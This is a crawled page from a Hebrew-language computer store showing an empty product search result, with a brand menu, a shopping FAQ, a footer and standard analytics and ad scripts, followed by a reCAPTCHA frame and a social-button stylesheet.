Href="/stores/main.tmpl?shop=Panda">Panda</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Patriot">Patriot</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Perle">Perle</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Phanteks">Phanteks</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Philips">Philips</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Planet">Planet</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Plonter">Plonter</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=PNY">PNY</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=POSBANK">POSBANK</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Primeview">Primeview</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Promise">Promise</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ProtoArc">ProtoArc</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Provision">Provision</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=QNAP">QNAP</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Raspberry Pi">Raspberry Pi</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Razer">Razer</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Rextron">Rextron</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Roccat">Roccat</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Rostec">Rostec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Ruijie">Ruijie</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Sabrent">Sabrent</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Salli">Salli</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Samsung">Samsung</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=SANDISK">SANDISK</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Seagate">Seagate</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Sedna">Sedna</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Sena">Sena</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Silverstone">Silverstone</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Smart View">Smart View</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=SNOM">SNOM</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=SNT">SNT</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Soarland">Soarland</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=SolidRun">SolidRun</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Sonnet">Sonnet</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Sony">Sony</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=SpiderMama">SpiderMama</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Spire">Spire</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=STLab">STLab</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Supermicro">Supermicro</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=SureFire">SureFire</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Symantec">Symantec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Synology">Synology</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=TCL">TCL</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Teltonika">Teltonika</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Telycam">Telycam</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=TerraMaster">TerraMaster</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Thermalright">Thermalright</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Thermaltake">Thermaltake</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Thrustmaster">Thrustmaster</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Toshiba">Toshiba</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=TP-LINK">TP-LINK</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Transcend">Transcend</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Trendnet">Trendnet</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=TSC">TSC</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Turtle Beach">Turtle Beach</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=U-Reach">U-Reach</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Ubiquiti">Ubiquiti</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=UGREEN">UGREEN</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=UIC">UIC</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=UNITEK">UNITEK</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Vantec">Vantec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Verbatim">Verbatim</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=VHD">VHD</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ViewCast">ViewCast</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Viewsonic">Viewsonic</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=VLUV">VLUV</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=VScom">VScom</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Western Digital">Western Digital</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Winstars">Winstars</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=X-Chair">X-Chair</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=X9 Performance">X9 Performance</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=XEROX">XEROX</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Xiaomi">Xiaomi</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Xigmatek">Xigmatek</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=XO">XO</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=XPG">XPG</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Yealink">Yealink</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Yeastar">Yeastar</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Zalman">Zalman</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ZOTAC">ZOTAC</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ZyXEL">ZyXEL</A></li>																								</ul>							</div>						</li>					</ul>
					<!-- END MEGAMENU -->
						<ul class="permanent_links">
							<li><a href="/stores_slf/main.tmpl?slf=Gaming%20Laptops&cart=172252959554406087&lang=heb">מחשבים ניידים למשחקים</a></li>
							<li><a href="/nas.tmpl?cart=172252959554406087&lang=heb">איחסון נתונים ו NAS</a></li>
							<li><a href="/servers.tmpl?cart=172252959554406087&lang=heb">שרתים ומה שמסביב</a></li>
							<li><a href="/ssd.tmpl?cart=172252959554406087&lang=heb">כונני SSD</a></li>
							<li><a href="/buildyourownpc.tmpl?cart=172252959554406087&lang=heb"><strong>בנה מחשבך - הרכבת מפרט מחשב</strong></a></li>
							<li><a href="/nuc.tmpl?cart=172252959554406087&lang=heb">מחשבים זעירים בתקן NUC</a></li>
							<li><a href="/service.tmpl?cart=172252959554406087&lang=heb">התקנות ושרותים</a></li>
							<li><A class="categoryw" Href="/new_at_plonter.tmpl?cart=172252959554406087&lang=heb"><Font Size="+1">חדשים באתר</A></li>
						</ul>
					</div>





					
					
				</div>
				<div class="col-md-10 col-sm-9">

					
					
					
					



<style>
.scroll-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 20px;
	bottom: 70px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-top-wrapper:hover {
	background-color: #888888;
}
.scroll-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-top-wrapper i.fa {
	line-height: inherit;
}
</style>


<script>
$(function(){
 
	$(document).on( 'scroll', function(){
 
		if ($(window).scrollTop() > 500) {
			$('.scroll-top-wrapper').addClass('show');
		} else {
			$('.scroll-top-wrapper').removeClass('show');
		}
	});
});
</script>


<script>
 
$(function(){
 
	$(document).on( 'scroll', function(){
 
		if ($(window).scrollTop() > 500) {
			$('.scroll-top-wrapper').addClass('show');
		} else {
			$('.scroll-top-wrapper').removeClass('show');
		}
	});
 
	$('.scroll-top-wrapper').on('click', scrollToTop);
});
 
function scrollToTop() {
	verticalOffset = typeof(verticalOffset) != 'undefined' ? verticalOffset : 0;
	element = $('body');
	offset = element.offset();
	offsetTop = offset.top;
	$('html, body').animate({scrollTop: offsetTop}, 700, 'linear');
}
</script>
<div class="scroll-top-wrapper ">
	<span class="scroll-top-inner">
		<i class="fa fa-2x fa-arrow-circle-up"></i>
	</span>
</div>















<Table width="100%">	<TR>		<TD>		<Table width="100%" dir="rtl"><TR><TD Valign="Top" Align="Right"><Center></Center></TD></TR></Table>
<Center>




<B><Font Color="Red" Size="+1"> לא נמצאו מוצרים </Font><BR>
אבל זה לא אומר שאין לנו כאלה. פשוט נסו מילים אחרות שיכולות להופיע בתוך התאור של המוצר כמו למשל שמו של מרכיב בתוך המוצר למשל NVIDIA RTX 5090 PCIe כשאתם מחפשים כרטיס מסך או משהו כמו 64GB DDR5 5600 כשאתם מחפשים זיכרון. בפלונטר יש כ 18,000 מוצרי מחשוב שמסודרים במאות מדפים שונים וקורה שהחלטנו לסדר מוצר במקום שונה מהמקום שאתם חושבים שהוא אמור להימצא.
</table>







<Table dir="ltr"><TR>
<TD><A Href="/stores_slf/main.tmpl?slf=&cart=172252959554406087"><u>׳׳’׳ ׳₪׳¨׳˜׳™׳•׳× ׳׳׳—׳©׳‘ ׳ ׳™׳™׳“</A></u>
</TD><TD><B> &lt; </b></TD>
<TD><A Href="mainpage2.tmpl?cart=172252959554406087&category=&catwas=&division=&divwas="><U></U></A></TD>
<TD><B> &lt; </b></TD>
<TD><A Href="mainpage3.tmpl?cart=172252959554406087&category=&catwas="><U></U></A></TD>
<TD><B> &lt; </b></TD>
<TD><A Href="main.tmpl?cart=172252959554406087&lang=heb"><U>ראשי</U></A></TD></TR></Table>
</TD></TR></Table>


 

<Table border="0" width="100%" dir="ltr"><TR>
<TD align="Center">

</TD>
<TD Align="Center">
<Table border="0"><TR>





<Table width="100%" dir="rtl">

</Table>
<HR>






</table><Center>			</Center>				</TD>		<TD>		</TD>	</TR></Table><!-- Begin inc-footer.inc -->

</table>

<div class="HideWhenMobile">

<H2>שאלות נפוצות ותשובות:</H2>

<div class="col-md-12" dir="rtl">
  <p><B>האם אפשר לבוא לקחת הזמנה ישירות מכם ?</B></p>
  <p>כן. כמובן. בשלב סיום ההזמנה תוכלו לבחור באופציה "בא לקחת". לאחר קבלת ההזמנה באתר אנחנו מכינים עבורכם את ההזמנה וכשהיא מוכנה נקרא לכם לבוא לאספה.</p>
  <p><B>האם אפשר להזמין ללא מתן פרטי אשראי ?</B></p> 
  <p>כמובן. המערכת לא מחייבת אתכם להזין פרטי אשראי. את פרטי האשראי נבקש מכם טלפונית מאוחר יותר. לעיתים (במקרה של מוצר נדיר או יקר במיוחד) עוד לפני שנזמין את הפריטים עבורכם ולעיתים רק כשיגיעו אלינו</p>
  <p><B>מתי אתם מחייבים את כרטיס האשראי שלי ?</B></p>
  <p>אנחנו מחייבים את כרטיס האשראי רק כשכל המוצרים שהזמנתם הגיעו אלינו ולא במעמד ההזמנה עצמו. אנחנו לא מחייבים אוטומטית !!!</p>
  <p><B>אפשר לבוא ולהתרשם ולהזמין אצלכם במשרד ?</B></p>
  <p>לא ממש. אין לנו מלאי. אמנם יש לנו מוצרים מסויימים במלאי אבל עם מבחר של כ 20000 מוצרים אי אפשר להחזיק מלאי. אין אצלנו תצוגה במשרד והכי קל ליצור הזמנה מהמחשב שלכם.</p>  
</div>

<div class="col-md-12" dir="rtl">
  <p><B>המחירים באתר נכונים ? מעודכנים ? מה קורה אם טעיתם במחיר ?</B></p> 
  <p>מחירי מוצרים מתעדכנים יום יום, מעל 100 מוצרים עוברים עדכון מדי יום. לעיתים בגלל שגיאות הקלדה או טעויות במחירוני יבואנים קורות טעויות. במקרה של טעות נודיעכם וניתן לכם אפשרות לבטל/להחליף או לבחור לשלם את המחיר הנכון אך איננו "מפצים" כי אין לנו את המרווח לעשות זאת.</p>
 <p><B>חוק הגנת הפרטיות</B></p>
<p>אתר זה עושה שימוש ב-cookies למטרות סטטיסטיקה, איפיון ושיווק, כדי לספק חווית גלישה טובה יותר וכדי להתאים את התוכן המוצג להעדפות שלך. יש לאשר את השימוש ב-cookies באתר. עוד מידע על השימוש ב-cookies אפשר לקרוא <A class="categoryw" Href="/privacy.tmpl?cart=172252959554406087&lang=heb">במדיניות הפרטיות שלנו.</a></p>
  <p><B>כמה עולה משלוח ?</B></p>
  <p>משלוח עולה 45 שקלים.
  </p>
  <p><B>איפה אתם נמצאים ומתי פתוחים ?</B></p>
  <p><a class="categoryw" href="/faq_address.tmpl?cart=172252959554406087&lang=heb">לחצו פה</a>...</p>
  <p><B>איפה אפשר לקרוא את התקנון שלכם ?</B></p>
  <p><a class="categoryw" href="/faq_menu.tmpl?cart=172252959554406087&lang=heb">התקנון נמצא פה </a>...</p>
  <p></p><p></p>
<p><a class="categoryw" href="/negishut.tmpl?cart=172252959554406087&lang=heb"><B><i class="fa fa-accessible-icon"></i> עוד אודות נגישות האתר</a>...</b></p>
</div>

<div class="col-md-12" dir="rtl">
</div>


</div>

</article>
				</div>								
			</div>						
		</div>				
	</main>
				
	
<footer class="main_footer" dir="rtl">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12">
					
			</div>
			<div class="row">
				<div class="col-md-3 col-xs-6">
					<nav class="footernav">
						<h4><U>ניווט באתר</U></h4>
						<ul class="footer_menu">
							<li><a href="/main.tmpl?cart=172252959554406087&lang=heb">דף הבית</a></li>
							<li><a href="/faq_address.tmpl?cart=172252959554406087&lang=heb">	כתובת וטלפון</a></li>
							<li><a href="/clients/adminaddclients.tmpl?cart=172252959554406087&lang=heb">	פתח כרטיס לקוח</a></li>
							<li><a href="/faq_menu.tmpl?cart=172252959554406087&lang=heb"> תקנון ושרות לקוחות</a></li>
							<li><a href="/findcart.tmpl?command=showcart&db=^catalog.txt&cart=172252959554406087&lang=heb"> עגלת קניות שלי</a></li>
							
							<li></li>
							<li><a href="/negishut.tmpl?cart=172252959554406087&lang=heb"><B><i class="fa fa-accessible-icon"></i> עוד אודות נגישות האתר</a>...</b></li>

						</ul>
					</nav>
				</div>
				<div class="col-md-3 col-xs-6">
					<nav class="footernav">
						<h4><U>שרותים ללקוחות פעילים:</U></h4>
						<ul class="footer_menu">
							<li><a href="/clients/email_update.tmpl?cart=172252959554406087&lang=heb">עדכן כתובת דואל ללקוח קיים</a></li>
							<li><a href="/clients/userpassfind.tmpl?cart=172252959554406087&lang=heb">מערכת תזכורת שם משתמש וסיסמא</a></li>
							<li><a href="/pnp/client_entry.tmpl?cart=172252959554406087&lang=heb"> מעקב הזמנות</a></li>
						</ul>
					</nav>
				</div>
				<div class="col-md-3 col-xs-6">
					<nav class="footernav">
						<h4><U>תוספות:</U></h4>
						<ul class="footer_menu">
							<li><a href="bg.tmpl?cart=172252959554406087&lang=heb">הורד קובץ רקע שלנו</a></li>
							<li><a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.plonter.co.il');">הפוך את פלונטר לדף הבית</a></li>
							<li><a href="/plontertour.tmpl?cart=172252959554406087&lang=heb">סיור וירטואלי</a></li>
							<li><a href="/museum/main.tmpl?lang=heb&cart=172252959554406087">מוזאון</a></li>
							<li><a href="/affiliate/affiliate.tmpl?cart=172252959554406087&lang=heb">תוכנית תגמול לאתרים</a></li>
							<li><a href="/buildyourownpc.tmpl?cart=172252959554406087&lang=heb">מערכת הרכבת מחשב</a></li>
							<li><a href="/systems.tmpl?cart=172252959554406087&lang=heb">המחשבים המוכנים שלנו</a></li>
						</ul>
					</nav>
				</div>
				<div class="col-md-3 col-xs-6">
					<nav class="footernav">
						<h4>טכנולוגיות:</h4>
						<ul class="footer_menu">

							<li><a href="https://www.webdna.us" target="New"><img src="/dist/images/runningonwebdna.gif" alt="Powered by a WebDNA Software" border="0" width="111" height="39"></a></li>
						</ul>
					</nav>
				</div>
			</div>
			<div class="disclaimer">
				<p> המחירים באתר מוצגים בשקלים שלמים כתוצאה מעיגול המחיר. במקרים נדירים תיתכן אי התאמה כתוצאה מהעיגול. אתכם הסליחה</p>
				<p> כל הסימנים המסחריים הרשומים באתר שייכים לחברות  המיצרות את המוצרים הללו</p>
				<p> All names mentions that are not products of plonter are trademarks of the relevant mentioned companies</p>
			</div>

		</div>
	</footer>

	<script type="text/javascript" src="/dist/scripts/main.js"></script>
</div>


</body>
</html>












<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=27962560160&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '419536188212167']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=419536188212167&ev=PixelInitialized" /></noscript>



<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1060844332;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1060844332/?value=0&guid=ON&script=0"/>
</div>
</noscript>


<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-495182-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4449861703401138",
          enable_page_level_ads: true
     });
</script>





<script> (function(page, header, body) { var asyncAccess = page.createElement('script');asyncAccess.defer = true; asyncAccess.src = 'https://plugin.access4u.co.il/features_new.js'; asyncAccess.setAttribute('data-cfasync', true ); body? body.appendChild(asyncAccess) : header.appendChild(asyncAccess); }) (document, document.header, document.body); window.access4u = { "sitekey": "6649e50e8cc4fa62afcecbd2", "userId": "6460bcd73b274aacc62b3c3a","feature": "ALL_FEATURES","Language":"iw" , "Menulang": "EN", "domains": { "js": ""} }; </script>

<!-- End inc-footer.inc -->
















<div class="HideWhenMobile">



<style>
.popup-overlay{
  display:none;
  position:fixed;
  left:0;
  right:0;
  bottom:0;
  background-color:#ddd;
  width:100%;
  text-align:center;
  padding:1rem;
  z-index:999;  
}


a.close,
a.submit{
  display:inline-block;
  color:white;
  background-color:#000;
  padding: 5px 10px;
}
</style>

<script>
jQuery(document).ready(function($) {
  
  //check to see if the submited cookie is set, if not check if the popup has been closed, if not then display the popup
  if( getCookie('popupCookie') != 'submited'){ 
    if(getCookie('popupCookie') != 'closed' ){
      $('.popup-overlay').css("display", "block").hide().fadeIn();
    }
  }
  
  $('a.close').click(function(){
    $('.popup-overlay').fadeOut();
    //sets the coookie to one minute if the popup is closed (whole numbers = days)
    setCookie( 'popupCookie', 'closed', .00069444444 );
  });
  
  $('a.submit').click(function(){
    $('.popup-overlay').fadeOut();
    //sets the coookie to five minutes if the popup is submited (whole numbers = days)
    setCookie( 'popupCookie', 'submited', .0034722222 );
  });

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }
});
</script>

<div class="popup-overlay">
  <div class="popup">
<P>האתר משתמש בעוגיות לשם תפעולו התקין. אם ברצונכם להמשיך בגלישה באתר אשרו ומוזמנים לקרוא את דף הגדרות הפרטיות שלנו</P>
    <A class="categoryw" Href="/privacy.tmpl?cart=172252959554406087&lang=heb"> להגדרות הפרטיות </A></p>

    <a href="javascript:;" class="close">סגור</a>
    <a href="javascript:;" class="submit">אשר</a>
  </div>
</div><!-- Begining of Affiliate Program - New cart which bellong to an affliate member --><!-- End of Affiliate Program - New cart which bellong to an affliate member --><BR><font color="white">https://wwww.plonter.co.il/stores_word/main.tmpl?word=%5BwaGroup1data%5D</font><BR><BR>26<BR>0<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=12512003" async></script></HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HenXZp1IBXhjACxKNzLsbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763000711496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plonter.com/assets/styles/plonter2017.css
body_size: 2042
content:
.btn-social{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-social :first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,0.2)}
.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
.btn-social-icon{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:34px;width:34px;padding:0}.btn-social-icon :first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,0.2)}
.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
.btn-social-icon :first-child{border:none;text-align:center;width:100% !important}
.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}
.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}
.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}
.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,0.2)}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d70b7;border-color:rgba(0,0,0,0.2)}
.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{background-image:none}
.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,0.2)}
.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,0.2)}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{color:#fff;background-color:#30487b;border-color:rgba(0,0,0,0.2)}
.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{background-image:none}
.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] .btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,0.2)}
.btn-google-plus{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}.btn-google-plus:hover,.btn-google-plus:focus,.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{color:#fff;background-color:#ca3523;border-color:rgba(0,0,0,0.2)}
.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{background-image:none}
.btn-google-plus.disabled,.btn-google-plus[disabled],fieldset[disabled] .btn-google-plus,.btn-google-plus.disabled:hover,.btn-google-plus[disabled]:hover,fieldset[disabled] .btn-google-plus:hover,.btn-google-plus.disabled:focus,.btn-google-plus[disabled]:focus,fieldset[disabled] .btn-google-plus:focus,.btn-google-plus.disabled:active,.btn-google-plus[disabled]:active,fieldset[disabled] .btn-google-plus:active,.btn-google-plus.disabled.active,.btn-google-plus[disabled].active,fieldset[disabled] .btn-google-plus.active{background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}
.btn-instagram{color:#fff;background-color:#3f729b;border-color:rgba(0,0,0,0.2)}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{color:#fff;background-color:#335d7e;border-color:rgba(0,0,0,0.2)}
.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{background-image:none}
.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#3f729b;border-color:rgba(0,0,0,0.2)}
.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,0.2)}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{color:#fff;background-color:#005f8d;border-color:rgba(0,0,0,0.2)}
.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{background-image:none}
